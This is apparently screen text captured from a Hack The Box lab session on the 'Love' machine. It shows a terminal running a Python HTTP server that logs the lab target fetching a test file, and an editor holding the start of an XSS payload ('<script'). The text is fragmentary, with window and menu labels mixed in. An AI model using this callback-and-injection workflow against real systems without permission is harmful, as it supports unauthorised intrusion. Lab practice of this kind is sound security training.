 Applications Places System Mon 20 Nov, 14:55
*xss.txt (~/hackthebox/love) - Pluma
QTerminal
File Edit View Search Tools Documents Help
VPN × Caido × Gobuster-dir × Terminal ×
Open Save Undo
vacy and Security Learning Resources
*xss.txt ×
1 <script
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $ls
hash.txt post.txt
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $echo "hello" > test.txt
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $sudo python3 -m http.server 80
[sudo] password for parrot:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [20/Nov/2023 14:51:51] "GET /test.txt HTTP/1.1" 200 -
10.10.10.239 - - [20/Nov/2023 14:54:36] "GET /test.txt HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $ls
hash.txt post.txt test.txt
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $pluma xss.txt
Loading file '/home/parrot/h... Plain Text Tab Width: 4 Ln 1, Col 8 INS
© Valentine Corpotation. All Rights Reserved.
Menu File security checker ... QTerminal Caido - Google Chrome *xss.txt (~/hackthebox...